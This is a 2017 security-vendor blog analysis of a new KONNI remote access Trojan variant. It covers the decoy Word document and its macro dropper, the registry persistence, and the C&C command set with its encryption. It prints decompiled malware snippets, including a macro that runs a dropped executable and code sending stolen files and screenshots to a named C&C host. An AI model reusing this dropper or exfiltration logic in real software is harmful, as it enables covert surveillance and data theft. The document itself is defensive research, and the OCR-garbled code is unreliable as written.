## **A Quick Look at a New KONNI RAT Variant**

**blog.fortinet.com**[/2017/08/15/a-quick-look-at-a-new-konni-rat-variant](https://blog.fortinet.com/2017/08/15/a-quick-look-at-a-new-konni-rat-variant)

August 15, 2017



#### By [Jasper Manuel](https://blog.fortinet.com/blog/search?author=Jasper+Manuel) | August 15, 2017

KONNI is a remote access Trojan (RAT) that was first reported in May of 2017, but is believed to have been in use for over 3 years. As Part of our daily threat monitoring, FortiGuard Labs came across a new variant of the KONNI RAT and decided to take a deeper look.

KONNI is known to be distributed via campaigns that are believed to be targeting North Korea. This new variant isn't different from previous variants, as it is dropped by a DOC file containing text that was drawn from a CNN article entitled *12 things Trump should know about North Korea*. The article was published on August 9, 2017, which indicates that this might be the latest campaign. Although KONNI campaigns use decoy documents containing articles about North Korea, it is hard to tell if the targets have something to do with matters involving North Korea.# 12 things Trump should know about North Korea

The escalating verbal exchange between the erratic, unpredictable and verbally excessive North Korean Supreme Leader Kim Jong Un and the erratic, unpredictable and verbally excessive US President Donald Trump is bringing the Korean peninsula deeper into a crisis the Trump administration appears to have no real strategy to solve.

On Monday, Trump warned North Korea against making any more threats, saying it will "face fire and fury like the world has never seen." In response, North Korea's state-run media said the country is considering plans to strike around Guam. But if the Trump administration wants to effectively mitigate the North Korean threat, they will need to understand 12 key points:

North Korea's leaders are racing to develop deliverable nuclear weapons as  $1.$ quickly as possible because they believe these weapons are the most effective and cost-efficient way to ensure their survival and enhance their leverage with other countries. From their perspective, nuclear weapons prevent bullying by other countries, provide insurance against the types of foreign intervention faced by Libya and Ukraine after giving up their nuclear weapons, enhance their own leadership

*Decoy document used to trick the user into thinking that the file is benign*

The malicious DOC file contains a VB macro code that drops and executes the KONNI installer in the %temp% folder as stify.exe:

```
SPITEMENT - RUGIVEDOCUMENT, PUILMENT
  cbFileBuffer = FileLen(sFileName)If (cbFileBuffer = 264535) Then
      sTempFile = sTempPath \epsilon "\stify.exe"
          nResult = debase64(SFileName, 43758, 220503, STempFile)nResult = Shell ("cmd /c %TEMP%\stify.exe && del %TEMP%\stify.scr", 0)
  End If
id Sub
```
*VB Macro Document\_Open() Sub*

The dropped file was packed with a known packer Aspack 2.12, as seen below:



*PEID: Packed with ASPack 2.12*According to its compilation time stamp in the IMAGE\_FILE\_HEADER of the file, this variant was compiled on August 8, 2017 (if that file was not modified.)



*Compilation time (Installer)*

The installer contains 2 KONNI DLL files in the resource section. One is for the 32-bit version and the other is for the 64-bit version of Windows OS. According to their compilation time stamp, these DLL files were compiled on July 11, 2017.



*Compilation time (KONNI DLLs)*

The KONNI DLL is dropped in the %LocalAppData%\MFAData\event folder as errorevent.dll. The installer creates auto-start registry entries to run the DLL on the next system reboot using rundll32.exe.

```
sprintf(PathName, "%s\\MFAData", &Buffer);
CreateDirectoryA(PathName, 0);
sprintf(PathName, "%s\\event", PathName);
sprintf(PathName, "&S\\event", PathName);<br>CreateDirectoryA(PathName, 0);<br>sprintf(hObject, "%S\\errorevent.dll", PathName);<br>sprintf((char *)&Data, "rundll32.exe %s check", hObject);<br>dron from rscr(206, hObject);
sprintf(char *)&Data, "runuli32.exe &S check", houlect);<br>dro<u>p f</u>rom_rscr(206, hobject);<br>sprintf(hObject2, "&S\\eventlog.dll", PathName);<br>sprintf((char *)&byte_13EE000, "rundll32.exe %s check", hObject2);<br>if (_RegOpenKeyEx
MessageBoxA(0, "Abort!", 0, 0);<br>RegSetValueExA(hKey, "RTHDUCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);<br>RegSetValueExA(hKey, "RTHDUCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);<br>RegSetValueExA(hKey, "RTHDUCPE
RegCloseKey(hKey);
drop_from_rscr(208, hObject2);
                                                                                            11 \times 64
```
*Installation routine*

Doing a bit diffing allows us to see that this hasn't changed from the variants reported on August 8, 2017. It still has the same capabilities based on the following command and control server commands:

'0' : Upload a specific file to the C&C.

'1' : Get system information such as computer IP address, computer name, username, drive information, product name, system type (32 or 64 bit), start menu programs, and installed products and upload to the C&C.

'2' : Take screen shot and upload to the C&C.- '3' : Find files in specific directory and subdirectories.
- '4' : Find files in specific directory but not in subdirectories.
- '5' : Delete a specific file.
- '6' : Execute a specific file.
- '7' : Download a file.

```
switch ( (char)command )
 case '0':
                                          // upload specific file
   send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)<mark>FileHame</mark>);
   v11 = 117000;
   qoto LABEL 15;
 case '1':get_system_info();
                                          // get system information
    Sleep(0x7D0u);
   send data to cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
   Sleep(0x59D8u);
   remove(f_samed);
   break;
 case '2':
                                          // take screen shot
   takescreenshot();
    send data to cnc2("donkeydancehome.freeiz.com", "/weqet/uploadtm.php", (FILE *)f samed);
    Sleep(0x14438u);
   remove(f_samed);
   break;
 case '3':
   find_file_subdir(<mark>FileName</mark>); // find files in the dir and subdirs
    Sleep(0x15F90u);
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
   Sleep(0x1E078u);
   remove(f_samed);
   break;
 case '4':
   find file(FileName);
                                          // find files
    Sleep(0x4B0u);
   send data to cnc("donkeydancehome.freeiz.com", "/weqet/upload.php", (FILE *)f samed);
    Sleep(0x7148u);
   remove(f_samed);
 case '5':
                                         // delete specific file
   remove(FileName);
   break:
                                         // execute a specific file
 case '6':
   ShellExecuteA(0, "open", FileName, 0, 0, 0);
   v11 = 1000;goto LABEL 15;
                                         // download a file
 case '7':
   \mathsf{u6} = \mathsf{strstr}(\mathsf{FileName}, \mathsf{''---''});if (v6)
```
*Commands from C&C Server*

It also has keylogging and clipboard grabbing capabilities. The log file is saved as %LocalAppdata%\Packages\microsoft\debug.tmp.

However, contrary to the previous report, it doesn't look like this variant uses the simple XOR using a two-byte key for encryption when communicating to its command and control server. Though the server did not respond with commands when we did the analysis, we confirmedthat the initial response from the C&C is not encrypted or encoded. It is just delimited with the string "xzxzxz".

```
push
         ehx
push
         esi
push
         edi
push
                           : FILE *eax
call
         fclose
mov
         esi, ds:Sleep
         esp, 4
add
                           ; dwMilliseconds
         64h
push
call
         esi ; Sleep
                           e^{-i\pi}P+1ioffset aR
push
push
         offset byte_FD4C1E8 ; char *
call
         fopen
         edi, eax
mov
                           ; FILE *push
         edi
         [ebp+var_A30], edi
mov
call
           fileno
push
                           ; int
         eax
         filelength
call
push
         edi
                           ; FILE *push
         eax
                           ; size_t
lea
         edx, [ebp+var_A2C]
                           ; size_t
push
         1.
         edx
                           ; void *push
call
         Fread
lea
         eax, [ebp+var A2C]
                                           \overline{\phantom{a}}offset aXzxzxz ; delimiter
push
                           ; char *push
         eax
         strstr
call
         ebx, eax<br>ecn 28h
mov
hhc
```
*"xzxzx" as the delimiter*

When sending data to its C&C server, this variant uses the following HTTP query string format:

```
sprintf(http param, "id=%s&title=%s %s&passwd=%s", id, &fnam, &ext, userdata);
n19 - 9czliczdowe
```
*Query string*

In this version, *id* is the generated machine ID computed from OS InstallDate,

```
result = RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", 0, 1u, &hKey);
if ( tresult )
₹
  if ( !RegQueryValueExA(hKey, "InstallDate", 0, &Type, Data, &cbData) )
    sprintf(id, "%02X%02X%02X%02X", Data[0], Data[1], Data[2], Data[3]);
  result = RegCloseKey(hKey);
\overline{\mathbf{3}}
```
*title* is the name of the file with extension where the raw data is saved, and *passwd* is actually the encoded exfiltrated data.| ASCII<br>Hex dump<br>69 64 3D 44 32 38 30 33 30 35 33 26 74 69 74 60 id=D2803053&titl<br>6D 65 64 20 26 70 61 73 73 77 64 3D e=samed &passwd=<br>65 3D 73<br>48 58 72 76 70 47 78 66 39 48 68 78 70 50 4E 3E HXrvpGzf9KhspPN>                                                                                                                                                                                           |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |
| 41 63 6E 61 72 67 55 2F 49 69 30 48 38 0JwAchargU/Ii0H8<br>30 4A 77<br>63 4B 6B 45 70 37 58 58 68 42 78 75 6B 64 69 70 cKkEp7XXhBxukdip<br>47 66 78 64 50 66 71 68 58 47 6E 33 76 73 42 75 GfxdPfahXGn3vsBu<br>4F 58 49 4B 43 32 6E 66 4C 30 6B 39 36 7A 36 6F 0XIKC2nfL0k96z6o<br>74 49 36 52 50 76 60 40 41 50 39 38 68 6F 30 6D tI6RPvlLAP98jo0m<br>6D 48 61 4FL46 61 59 4DL34 30 42 78L68 61 6F 48LMHaNEaVM40BzjaoH |  |  |  |  |  |

*Example of actual query string*

Before sending its data to the C&C server, it is first compressed using ZIP format, encrypted with RC4 using the key "123qweasd/\*-+p[;'p", and encoded using Base64.

```
zip(nbuf, "0000.zip", a1);
Sub_FD03h10((vold ")nour),
fclose(v2);Sleep(0x64u);
v10 = \text{fopen}(\text{helpsol}, "wb");
if ( 010 && (04 = fopen(trepsl, "rb"), (05 = 04) != 0) )
₹
  \mathsf{u6} = \mathsf{filename}(\mathsf{u4});v7 = Filelength(v6);
  data = (void *)unknoun libname 5(v7 + 100);*((BYTE *)data + u7) = 0;
  \frac{1}{2} and \frac{1}{2} . The state of the state \frac{1}{2} , \frac{1}{2} , \frac{1}{2} , \frac{1}{2} , \frac{1}{2}rc4("123qweasd/*-+p[;'p", strlen("123qweasd/*-+p[;'p"), data, lendata);
  twrite(uata, lu, ienuata, vio);
  fclose(v5);fclose(v10);remove(trepsl);
  sub FD39391(data);
  Sleen(Av64u) -
  result = (FILE *)(base64() != 8);
```
*Data is zipped, rc4 encrypted, and base64 encoded before sending to the C&C server*

Conclusion**:**

KONNI is not a complicated malware. It doesn't employ much obfuscation. By simply performing a quick diffing we can see the changes made to new variants. For now, it seems that the only change is how the dropper installs the KONNI DLL, but based on what we have seen over the previous months we expect that it will continue to evolve.

Fortinet covers detection of this threat as *W32/Noki.A!tr* and the MSOffice VB Macro dropper as *WM/MacroDropper.A!tr*.

C&C and download URLs were also blocked by [Fortinet's Web Filter.](https://fortiguard.com/iprep?data=109.228.49.213)

-= FortiGuard Lion Team =-